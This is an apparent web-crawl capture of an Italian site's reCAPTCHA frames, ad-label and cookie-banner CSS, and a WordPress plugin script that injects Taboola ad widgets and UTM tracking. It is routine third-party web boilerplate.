Tc8O9ZDnDgUTCrcKVwojCvsK9w7TDlcK7AHxFw6lgRgczZsKjcnvCkMO/dMOzfMKrwqHDt2TDgwwjwrpMw4pdwrrDgWdZCcKKwqvDlgp7w5JbWsKew6jCu8OYw4pmHsO8GFt2wrnDjcKIWcK9UMKXI8Khwq1pwr3DnmQhw44rLxo0w5HDpsO0wofDh3tVccOpw7/DssKneMOqHMOOagw3w6MXw5vCgMK+wpfCr8O2NcOUwqxFwrxTdcOQwrLCsH1HT8OPGMOswrNgNlvDhl/DiWzDjVLDjMOiw7Fyw4PDvMO9wrd7PTTDpQbDpR5Lw7Y4ayHCskzCocO/[base64]/ChRDDgCLDiWHCtgHDqMORw7ojHk3Cg05NBsOcw4ZHw5HDh8KTwpRiw4cJesKfJ8OIwqpvPMKywoLCocKpw6dpw5d0w5Q6w4V8QcOTw4FRHTXDsARow6vCtwrCgMKhw5Y/BnvDvyFYwq45wrZVaMKWS8O9wqwkwoRbw7FawrB6fk7DmjPChD3DuXZ/w4/DscKwQMOZw7PCg8KQwr3Cr8KSwoLDr8K9w5/Dv8ObI2RQc1B8wqDCl0tAUcKAJMOkaMOGwq80wqbDun5EwqERwpsNwpBgO1Erw4s8XlUtPMK9HMOmMEkjw7nDtsOUw7fDtRw/[base64]/DgMOoG8OERx9ZNE18w4TCtUUwwrfDvMOGPlUFworCrcOwwqkyw6daw4/[base64]/[base64]/CiE7CoWABU8KwE8OCR8OaVMOmesOuYsKawq/CpE7DrgXDncORZWLDuATCoMKKQsO4wpbDiMOQwrJTw5DCgD4TB3DDqcKKw5jDgWrCj8Opw4pCLMOGJcKwUcKsw5c0wp7DtjfCq2nCrn/[base64]/[base64]/wrHCjMKLwokOw6HCiBzCgQfDvHXCrsKTKhHCkcKlCMO8E8OcDQ5Dw6TCv3vDgSUrw4rCqcOSwrtJbsKqZT0sCcOpw61owqDCh8O3GcOYcysmwqnDpTPDjUgYBj/DnsOgwrBlw7hwwrPChG3ClcOMPMO/wp4pa8OiOMKVwqPDo0ktZ8O4EhrDuVLDgRMcesOAw5DDrW8IfsKzwptuDcKBSgrCpsOYYcKMTsOlDB/[base64]/Cg8KxfkkqJwcFw65PFSExw7YBwqooQVDDgcOww6Q2w5ICQHrCtMOmYTbCkDQOwrrCr8KlUwPDvXsvwoHDvMKpw67DucKgwrYgwqN9GWoPBcOew5PDhQvCi31LADTDpMOmJMOEwrPDkMKuw7LCn8KGw5DCnFdywqljLMKLZ8OLw5/CuUAawpgGUcKmB8O4w5TDm8OQwqQAMcKVw55IEMKec1RDw5LCkMK+woTDmA0RcXlSFcKmw5PDrhZcw50pDsOYw7poH8Kfw7PCrjsVw5xGw7Ffw5tkw4zCshrCocOnXT/DtBzCqMOTKBnCpMK0PTXCnMOAQRsgw7XCvnjDl8O8VsKfeTDCusKNw6nDr8KbwoXDokEbcUhfQ8K3NG9owqU8WcOHwphCIndhwprCrBESLx93w6/DsMO+G8O9w7MWw510woEJwr3DklV4JyhmKzR2Bl/CpMOsTioNIw7DoW3DlxDDh8OUPVZdO0wvYsKYwp3DsgZSJwUEw4zCvsK/AcO5w6ZWc8OrIXpNOUnCpMKNCinCkGdfSsK8wqbCu8OxCMK6I8KQNg/DgcKFwrzDiiXCrVR7asO+wpbDmcOhwqNew5o9woDDnBHDlzEsH8ONwoTCsMKxLwhnQMKxw6JLwqnDkFvCq8KBalRMw6I9wrU8UsKAUVwJYMO4W8Omw7PCghZbwr1GwqvDimUawqEmw6PDvcKrc8Kkw5vDkQZpw4BaMTgEw6rDpMK4w6LDpMKwXU/[base64]/PcKwWsOSwrnDl8KGw7nDhMOpw65kw4bDtcO4A8KfN8OvYhDCiMOhwq1Owp0vwosRYRLCpzvCgHRuM8OkM2zDisKsCMKZXFDCvsOaO8O/AwfDq8OEV13Dq1XDisOKKMKeAmvDlMK8bEI6UEkiVMKXFXgnw7hwBsK+w6x7wo/DgWYrw67Dl8OVwoXCt8KCL8KkXhwQBE4lbSnDi8ObG2ALUMKVUgfCpsKsw4zCtU8tw6HDjcKregQowokzPMK/[base64]/wrjDrMK5MsOuGMKYw4zCrBkTVcKHMAHClGfDmULDt3p2w6teC3vDlcKiwrTCvsKADMKuW8KmY8OTPcKjIEQEw5EtAhE/wobDuMKSND/[base64]/CtlfCsznDqsKlwpLCq8K/[base64]/CqhPDl8Kkw7wXwrp8w47DoVbCsMOxwpzDucORfAYdw5jCmVzCo8OAXi/DjsOzHsOpwpzCqj/DjMOQJ8OHZnnDtisTwp7DtMKJEMOawqjCvsKqw4DDpU5Qw6LClj4Twr1fwqhIwqnCjsOEMHrDg31KZzUoSDkWM8O/w7sNLsOzwrBKw4jDpMKNPsOxwqlWPzwBwqJvAxRqwp0IaMOcWlluw6bDl8Kxw6gCTsOoOMO2w7/[base64]/Dn8ORMTYxw4jCk8KMFn0Tw7nDpAXDtk7Dg8KMVcOUYAwtw5/CuCbDriHCtRA/w6YOLsO+wqXDijJhwqhlwr8jbsOdwqECRg7DsSTDpcKTwqp9E8K4w4Vtw4h/wrtBw4lOw68cwp/DjsKRF0jDiHRDw5FrwprDn0LCjnBawrkZwoVVw41zwpjCvjp+YMKyQsKsw6jDuMOcwrZ4wpnDhsO1w5LDn1Q1wrcCw6/DrAbCnErDgkTChnvCkMOKw53ChsOOWVIcwrYDwo/Ch1PDiMKIwrXDixdwPlHCpsOEWWkfKsKgeBg6w5zDoW7Ct8KGSVDCscKmdsKKw6jCssK7w6nCjcK+wqnCgm9CwqZ8AMKow4kCw6l6wofCnybDj8OcLS/CqMOKbknDoMOKf155CMKSb8KUwpTCrsOFw7DDgE1NcA3Dp8K6wrg5wo3DgGLDpMKrw6nDucOgwo4bw7bDu8K3YiPDlABNPSXDqAZYw5BTEgPDpTnCgcKuZCPDlMOawpE/ASJaCcO4F8KZwpfDucK7wqPCnmUpTQjCoMO7OMKnwqp8YlrCocKWwrvDsT0+WArDiMOfVsKfwrLCnDRcwpdvwoPCosOFLMO1w53CpW/[base64]/[base64]/[base64]/[base64]/w7FFAAzCsMOhGA0ew7ZgYsOowr7CgR3CtlHChcOqNGHDl8Kuw4jDlMOycmzCu8OCw7EtZF7CrcOlwo0UwrjDkFdFGi0\\u003d\x22],null,[\x22conf\x22,null,\x226LeYDsMZAAAAAH8WKBZjMNsZzLZFqdD73maDrihj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,715],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.consiglietrucchi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xe7D154wkSjdmNMh7zxeFtaMJgeZgDXRFU5IC/2cu5o\\u003d\x22,1,0,null,1,1766994612417,0,0,[189,94,248,254,32],null,[70,117,113],\x22RC-_AajSblL95Yz6g\x22,null,null,null,null,null,\x220dAFcWeA6uHq6S4qsPb3oRUItx5kUux6a2r3BuwVblpehFdoYMJEx3T3sWMLUQmCXTTKR-PjkoC8WQ7dmj_IuWPDXpDPz-Y5ozPw\x22,1767077412571]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4LU7duiWes4fJMpTuiQryA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766991030188');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://content-cdn.blogcluster.nl/sociallyviral2.css
body_size: 3111
content:
@charset "UTF-8";#td-outer-wrap .adsbygoogle-wrapper:before,#td-outer-wrap div[data-google-query-id]:before,.main-container .adsbygoogle-wrapper:before,.main-container div[data-google-query-id]:before{content:"-- ADVERTISEMENT --";text-align:center;display:block;font-size:10px;color:#9c9b9b;line-height:10px;margin-top:2px;margin-bottom:2px;text-transform:uppercase}#webasc-sticky-footer.adsbygoogle-wrapper:before,#webasc-sticky-footer[data-google-query-id]:before{text-transform:uppercase;position:absolute;top:-12px;font-size:10px;line-height:1;display:block;width:100%;text-align:center}html:lang(es) .adsbygoogle-wrapper:before,html:lang(es) div[data-google-query-id]:before,html:lang(es-ES) .adsbygoogle-wrapper:before,html:lang(es-ES) div[data-google-query-id]:before{content:"-- anuncio --"!important}html:lang(nl) .adsbygoogle-wrapper:before,html:lang(nl) div[data-google-query-id]:before,html:lang(nl-NL) .adsbygoogle-wrapper:before,html:lang(nl-NL) div[data-google-query-id]:before,html:lang(nl-NL-NL-NL) .adsbygoogle-wrapper:before,html:lang(nl-NL-NL-NL) div[data-google-query-id]:before{content:"-- advertentie --"!important}html:lang(pt) .adsbygoogle-wrapper:before,html:lang(pt) div[data-google-query-id]:before,html:lang(pt-BR) .adsbygoogle-wrapper:before,html:lang(pt-BR) div[data-google-query-id]:before,html:lang(pt-BR-PT-BR) .adsbygoogle-wrapper:before,html:lang(pt-BR-PT-BR) div[data-google-query-id]:before,html:lang(pt-PT) .adsbygoogle-wrapper:before,html:lang(pt-PT) div[data-google-query-id]:before{content:"-- publicidade --"!important}html:lang(it) .adsbygoogle-wrapper:before,html:lang(it) div[data-google-query-id]:before,html:lang(it-IT) .adsbygoogle-wrapper:before,html:lang(it-IT) div[data-google-query-id]:before{content:"-- annuncio pubblicitario --"!important}html:lang(pl) .adsbygoogle-wrapper:before,html:lang(pl) div[data-google-query-id]:before,html:lang(pl-PL) .adsbygoogle-wrapper:before,html:lang(pl-PL) div[data-google-query-id]:before{content:"-- Reklama --"!important}html:lang(de) .adsbygoogle-wrapper:before,html:lang(de) div[data-google-query-id]:before,html:lang(de-DE) .adsbygoogle-wrapper:before,html:lang(de-DE) div[data-google-query-id]:before{content:"-- Werbeanzeige --"!important}html:lang(el) .adsbygoogle-wrapper:before,html:lang(el) div[data-google-query-id]:before,html:lang(el-EL) .adsbygoogle-wrapper:before,html:lang(el-EL) div[data-google-query-id]:before{content:"-- \3B4\3B9\3B1\3C6\3AE\3BC\3B9\3C3\3B7   --"!important}html:lang(ru) .adsbygoogle-wrapper:before,html:lang(ru) div[data-google-query-id]:before,html:lang(ru-RU) .adsbygoogle-wrapper:before,html:lang(ru-RU) div[data-google-query-id]:before{content:"-- \440\435\43A\43B\430\43C\430   --"!important}html:lang(ar) .adsbygoogle-wrapper:before,html:lang(ar) div[data-google-query-id]:before,html:lang(ar-AR) .adsbygoogle-wrapper:before,html:lang(ar-AR) div[data-google-query-id]:before{content:"-- \625\639\644\627\646\627\62A   --"!important}html:lang(ja) .adsbygoogle-wrapper:before,html:lang(ja) div[data-google-query-id]:before,html:lang(ja-JA) .adsbygoogle-wrapper:before,html:lang(ja-JA) div[data-google-query-id]:before{content:"-- \5E83\544A   --"!important}html:lang(ko-KR) .adsbygoogle-wrapper:before,html:lang(ko-KR) div[data-google-query-id]:before,html:lang(ko-KR-KO-KR) .adsbygoogle-wrapper:before,html:lang(ko-KR-KO-KR) div[data-google-query-id]:before{content:"-- \AD11\ACE0   --"!important}html:lang(fr) .adsbygoogle-wrapper:before,html:lang(fr) div[data-google-query-id]:before,html:lang(fr-FR) .adsbygoogle-wrapper:before,html:lang(fr-FR) div[data-google-query-id]:before{content:"-- Publicit\E9   --"!important}html:lang(sv-SE) .adsbygoogle-wrapper:before,html:lang(sv-SE) div[data-google-query-id]:before,html:lang(sv-SE-SV-SE) .adsbygoogle-wrapper:before,html:lang(sv-SE-SV-SE) div[data-google-query-id]:before{content:"-- Annonser --"!important}html:lang(tr-TR) .adsbygoogle-wrapper:before,html:lang(tr-TR) div[data-google-query-id]:before,html:lang(tr-TR-TR-TR) .adsbygoogle-wrapper:before,html:lang(tr-TR-TR-TR) div[data-google-query-id]:before{content:"-- Reklam --"!important}div[data-google-query-id]{text-align:center}div.thecontent ins.adsbygoogle{display:block!important;margin:0 auto}.header-ad{padding-top:0;margin-bottom:5px;margin-top:10px}.top-ad{margin-bottom:0!important}html body.category div#page.home-h2,html body.home div#page.home-h2{margin-top:10px}html body.category aside#sidebar div[data-google-query-id],html body.home aside#sidebar div[data-google-query-id]{margin-left:-22px;width:370px}html body.category aside#sidebar div.adsbygoogle-wrapper,html body.home aside#sidebar div.adsbygoogle-wrapper{min-width:370px!important;margin-left:-22px;text-align:center}html body.category aside#sidebar .textwidget,html body.home aside#sidebar .textwidget{padding:0}html[dir=rtl] body.category aside#sidebar div.adsbygoogle-wrapper,html[dir=rtl] body.category aside#sidebar div[data-google-query-id],html[dir=rtl] body.home aside#sidebar div.adsbygoogle-wrapper,html[dir=rtl] body.home aside#sidebar div[data-google-query-id],html[dir=rtl] body.post aside#sidebar div.adsbygoogle-wrapper,html[dir=rtl] body.post aside#sidebar div[data-google-query-id],html[dir=rtl] body.single aside#sidebar div.adsbygoogle-wrapper,html[dir=rtl] body.single aside#sidebar div[data-google-query-id]{margin-right:-22px}body.post .in-article-container,body.single .in-article-container{min-height:265px;border:1px solid #eff0f1}body.post .header-ad,body.single .header-ad{min-height:265px}body.post .topad,body.single .topad{min-height:50px}body.post div.thecontent div.adsbygoogle-wrapper,body.post div.thecontent div[data-google-query-id],body.single div.thecontent div.adsbygoogle-wrapper,body.single div.thecontent div[data-google-query-id]{padding-bottom:10px}body.post div.single_post header,body.single div.single_post header{margin-bottom:15px}body.post div.single_post header h1.single_title,body.single div.single_post header h1.single_title{margin-bottom:0}body.post aside#sidebar div[data-google-query-id],body.single aside#sidebar div[data-google-query-id]{margin-left:-22px;width:calc(100% + 44px)}body.post aside#sidebar div.adsbygoogle-wrapper,body.single aside#sidebar div.adsbygoogle-wrapper{min-width:calc(100% + 44px);margin-left:-22px;text-align:center}body.post aside#sidebar .textwidget,body.single aside#sidebar .textwidget{padding:0}@media only screen and (max-width:767px){body.category aside#sidebar div[data-google-query-id],body.home aside#sidebar div[data-google-query-id]{margin-left:-14px;width:360px}body.post .in-article-container,body.single .in-article-container{margin-top:40px!important;margin-bottom:40px!important}body.post .header-ad,body.single .header-ad{margin-top:30px!important;margin-bottom:30px!important}}@media only screen and (min-width:768px) and (max-width:1024px){body.category aside#sidebar div[data-google-query-id],body.home aside#sidebar div[data-google-query-id]{width:122%}}body.error404 div[data-google-query-id],body.error404 div[id^=div-gpt-ad-],body.error404 ins.adsbygoogle{display:none!important}@media screen and (max-width:1200px){.single-prev-next{display:block!important;float:none}.single-prev-next a{text-align:center;margin-right:0!important;display:block}.single-prev-next a:first-child{margin-bottom:10px}}#ot-sdk-btn-floating{display:none}#ot-sdk-btn.ot-sdk-show-settings{border:none!important;padding:0!important;font-size:1em!important}#ot-sdk-btn.ot-sdk-show-settings:active,#ot-sdk-btn.ot-sdk-show-settings:hover{background-color:inherit!important}#onetrust-banner-sdk #close-pc-btn-handler .ot-close-icon:focus,#onetrust-banner-sdk button,#onetrust-banner-sdk button:focus{outline:0!important}#onetrust-banner-sdk.bottom{border-top:2px solid #ff0035}#onetrust-banner-sdk.bottom .onetrust-close-btn-ui.onetrust-lg{z-index:10}#onetrust-banner-sdk.bottom #onetrust-policy{margin:1.25em 0 .625em!important}@media only screen and (min-width:600px){#onetrust-banner-sdk.bottom #onetrust-policy{margin-left:1.5em!important}}@media only screen and (max-width:600px){#onetrust-banner-sdk.default{overflow-y:hidden;scrollbar-width:none;-ms-overflow-style:none}#onetrust-banner-sdk.default::-webkit-scrollbar{display:none}#onetrust-banner-sdk.default #onetrust-button-group-parent{position:absolute;width:100%;bottom:0;left:0;background-color:#fff!important;padding:15px!important;border-top:1px solid #e9e9e9}#onetrust-banner-sdk.default #onetrust-button-group-parent #onetrust-pc-btn-handler{margin-bottom:0!important;outline:0!important;color:#5383c2!important}#onetrust-banner-sdk.default #onetrust-button-group-parent #onetrust-pc-btn-handler:focus{outline:0!important}#onetrust-banner-sdk.default #onetrust-group-container{height:calc(90vh - 60px);overflow-y:scroll;padding-bottom:150px;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}}#onetrust-banner-sdk{position:relative}#onetrust-banner-sdk a{outline:none!important}#onetrust-banner-sdk:before{position:absolute;content:"";height:40px;width:100%;background-color:#fff;background-size:auto 40px;background-repeat:no-repeat;background-position:20px;border-bottom:1px solid #e9e9e9;z-index:1}#onetrust-banner-sdk #onetrust-policy{padding-top:40px}.ot-pc-footer-logo{display:none!important;background-position:0}#onetrust-banner-sdk-wrapper:before,#onetrust-banner-sdk:before,.ot-pc-logo{background-image:url(https://cdn.cookielaw.org/logos/828817de-ff0a-42ab-9af7-413279d6261b/da3a36de-c498-4a8a-98a7-294fd5ad118e/apple-touch-icon-152x152.png)!important;padding:5px}.ot-pc-logo>img{display:none!important}#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler,#onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler{display:none}#accept-recommended-btn-handler,#onetrust-accept-btn-handler{color:#fff!important;background-color:#4f4999!important;border-radius:0!important;border:1px solid #343333!important}#accept-recommended-btn-handler:hover,#onetrust-accept-btn-handler:hover{color:#fff!important;background-color:#464188!important;border-radius:0!important;border:2px solid #343333!important;text-decoration:underline}.save-preference-btn-handler.onetrust-close-btn-handler{color:#4f4999!important;background-color:#fff!important;border-radius:0!important;border:1px solid #343333!important}.save-preference-btn-handler.onetrust-close-btn-handler:hover{color:#4f4999!important;background-color:#f2f2f2!important;border-radius:0!important;border:2px solid #343333!important;text-decoration:underline}#onetrust-banner-sdk .onetrust-vendors-list-handler{color:#fff!important;opacity:.7}#onetrust-banner-sdk .onetrust-vendors-list-handler:hover{color:#fff!important;opacity:1!important}#onetrust-pc-sdk .ot-pc-logo,#onetrust-pc-sdk .pc-logo{background-position:0!important}#onetrust-consent-sdk #onetrust-banner-sdk #banner-options *,#onetrust-consent-sdk #onetrust-policy-text,#onetrust-consent-sdk #onetrust-policy-text :not(.onetrust-vendors-list-handler),#onetrust-consent-sdk #onetrust-policy-title,#onetrust-consent-sdk .ot-b-addl-desc,#onetrust-consent-sdk .ot-dpd-desc,#onetrust-consent-sdk .ot-dpd-desc :not(.onetrust-vendors-list-handler),#onetrust-consent-sdk .ot-dpd-title{color:#343333!important}#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-consent-sdk #onetrust-accept-btn-handler{background-color:#4f4999!important;border-color:#343333!important}#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link{color:#4f4999!important}#onetrust-pc-sdk a:hover{color:#5383c2!important}#onetrust-pc-sdk .ot-cat-grp .ot-always-active{color:#343333!important;opacity:.4}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#f3b788!important;border:1px solid #f3b788!important}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{background-color:#e47117!important;border-color:#e47117!important}#onetrust-pc-sdk .ot-chkbox input:checked~label:before{background-color:#e47117!important}#onetrust-pc-sdk .ot-chkbox input:focus+label:before{outline:2px auto #5383c2!important}#onetrust-pc-sdk .ot-chkbox label:before{border:1px solid #e47117!important}#onetrust-pc-sdk .ot-always-active-subgroup{padding-left:0!important}#onetrust-pc-sdk .category-host-list-handler,#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a{color:#5383c2!important}#onetrust-pc-sdk #filter-btn-handler{background-color:#e47117!important;border:1px solid #e47117!important}#onetrust-pc-sdk .ot-host-expand{color:#5383c2!important}#onetrust-pc-sdk .ot-chkbox input[type=checkbox]:focus+label:before{outline:2px auto #5383c2!important}#onetrust-pc-sdk #ot-selall-hostcntr,#onetrust-pc-sdk #ot-selall-licntr,#onetrust-pc-sdk #ot-selall-vencntr{right:15px;position:relative;width:20px;height:20px;float:right}#onetrust-pc-sdk #ot-selall-hostcntr label,#onetrust-pc-sdk #ot-selall-licntr label,#onetrust-pc-sdk #ot-selall-vencntr label{float:left;padding-left:0}#onetrust-pc-sdk #ot-ven-lst:first-child{border-top:1px solid #e2e2e2}#onetrust-pc-sdk #clear-filters-handler,#onetrust-pc-sdk #clear-filters-handler:hover{color:#5383c2!important}#onetrust-pc-sdk #clear-filters-handler:focus{outline:1px solid #5383c2!important}#onetrust-consent-sdk #onetrust-pc-sdk #clear-filters-handler,#onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-modal #modal-header,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info,#onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc,#onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-lst-title span,#onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-sel-blk p,#onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst #ot-ven-lst .consent-category,#onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .back-btn-handler p,#onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-lst .ot-ven-name,#onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title,#onetrust-consent-sdk #onetrust-pc-sdk #ot-ven-lst .ot-ven-opts p,#onetrust-consent-sdk #onetrust-pc-sdk .ot-checkbox label span,#onetrust-consent-sdk #onetrust-pc-sdk .ot-chkbox label span,#onetrust-consent-sdk #onetrust-pc-sdk .ot-label-status,#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-inactive-leg-btn,#onetrust-consent-sdk #onetrust-pc-sdk .ot-li-title,#onetrust-consent-sdk #onetrust-pc-sdk .ot-sel-all-hdr span,#onetrust-consent-sdk #onetrust-pc-sdk h3,#onetrust-consent-sdk #onetrust-pc-sdk h4,#onetrust-consent-sdk #onetrust-pc-sdk h5,#onetrust-consent-sdk #onetrust-pc-sdk h6,#onetrust-consent-sdk #onetrust-pc-sdk p{color:#343333!important}#onetrust-consent-sdk #onetrust-banner-sdk a[href],#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-acc-hdr .ot-host-expand,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-info a,#onetrust-consent-sdk #onetrust-pc-sdk #ot-host-lst .ot-host-name a,#onetrust-consent-sdk #onetrust-pc-sdk .category-host-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler,#onetrust-consent-sdk #onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-consent-sdk #onetrust-pc-sdk .ot-ven-link,#onetrust-consent-sdk #onetrust-pc-sdk .privacy-notice-link{color:#4f4999!important}#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn,#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(.save-preference-btn-handler):not([aria-expanded]):not(.ot-link-btn){color:#fff!important;background-color:#4f4999!important;border-color:#4f4999!important}#onetrust-consent-sdk #onetrust-pc-sdk .ot-active-menu{border-color:#e47117!important}#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-description,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy #cookie-policy-title,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy .ot-sdk-cookie-policy-group,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy a,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h5,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy h6,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy li,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy p,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy span,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy td,#ot-sdk-cookie-policy-v2.ot-sdk-cookie-policy th{color:#343333!important}#ot-sdk-btn-floating .ot-floating-button__front{background-color:#5383c2!important}#onetrust-pc-btn-handler,#onetrust-pc-sdk #close-pc-btn-handler.ot-close-ico,button{outline:0!important}.onetrust-close-btn-handler .onetrust-close-btn-ui .banner-close-button .onetrust-lg .ot-close-icon{outline:0}@media only screen and (max-width:640px){#onetrust-consent-sdk #onetrust-banner-sdk #onetrust-policy{margin:0}}#onetrust-consent-sdk #onetrust-close-btn-container .onetrust-close-btn-handler{display:none!important}#onetrust-banner-sdk.bottom:before{height:0;border-bottom:none}#onetrust-banner-sdk.bottom #onetrust-policy{margin-top:-1.5em!important}#onetrust-banner-sdk #onetrust-close-btn-container{z-index:10}#onetrust-banner-sdk.default #onetrust-policy .banner-header{padding-top:20px}@media (min-width:600px){#onetrust-banner-sdk.default #onetrust-policy .banner-header{padding-top:10px}}#onetrust-pc-sdk #ot-pc-content .ot-tab-list .ot-active-menu.category-menu-switch-handler{border-color:#5383c2!important}h1.single-title{font-size:32px;word-spacing:2px}.post-single-content{word-spacing:2px;line-height:30px}.post-single-content h1{font-size:28px}.post-single-content h2{font-size:25px}@media only screen and (max-width:767px){.post-single-content h2{font-size:22px}}.post-single-content h3{font-size:22px}.post-single-content li,.post-single-content p{font-size:19px}@media screen and (min-width:768px){.header-search,.header-social,.logo-wrap .image-logo{margin-top:15px!important;margin-bottom:15px!important}}.primary-navigation .navigation a{padding:8px 15px!important}.post .single_post .thecategory{display:none}.sticky-footer-ad-display{position:fixed;width:100%;text-align:center;bottom:0;z-index:1000;max-height:130px}.sticky-footer-ad-display div[data-google-query-id]:before{display:none}#vida-div,#WB_VIDEO_PLAYER_TARGET{width:320px;max-height:180px;margin:0 auto}@media (min-width:800px){#vida-div,#WB_VIDEO_PLAYER_TARGET{width:640px;max-height:480px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.consiglietrucchi.com/wp-content/plugins/wp-native-widget-switcher/dist/app_20251202205306.js
body_size: 6112
content:
var header_script = [];var content_script = [];var footer_script = []; 

header_script['taboola'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto', tracking_codes: wbTabTrc});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/weblogmedia-consiglietrucchit/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>`; 
content_script['taboola'] = `<!-- --><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: window.wp_inf_post ? 'alternating-thumbnails-a' : 'alternating-thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: window.wp_inf_post ? 'FB Feed' : 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>`; 
footer_script['taboola'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});

var utmCampaign = window.WS.getVariable('utm_campaign') || window.WS.getCampaignCookie();
            var utmTerm = window.WS.getVariable('utm_term') || window.WS.getTermCookie();
var pageId = '_organic';

if (utmCampaign && utmTerm) {
      pageId = [utmCampaign, utmTerm].join('|');
} else if(utmCampaign) {
      pageId = utmCampaign + "|UNKNOWN";
 }

Hood('utm', 'source', 'push:' + pageId);
</script>`; 
header_script['outbrain'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto', tracking_codes: wbTabTrc});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/weblogmedia-consiglietrucci/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>`; 
content_script['outbrain'] = `<!-- --><div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: window.wp_inf_post ? 'alternating-thumbnails-a' : 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: window.wp_inf_post ? 'FB Feed' : 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>`; 
footer_script['outbrain'] = `<!-- --><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});

var utmCampaign = window.WS.getVariable('utm_campaign') || window.WS.getCampaignCookie();
            var utmTerm = window.WS.getVariable('utm_term') || window.WS.getTermCookie();
var pageId = '_organic';

if (utmCampaign && utmTerm) {
      pageId = [utmCampaign, utmTerm].join('|');
} else if(utmCampaign) {
      pageId = utmCampaign + "|UNKNOWN";
 }

Hood('utm', 'source', 'push:' + pageId);
</script>`; 
header_script['google-ntbf'] = `<!-- -->`; 
content_script['google-ntbf'] = `<!-- --><div id="WB_CIT_Inpost_Below_Content"></div>
<script>
(function () {
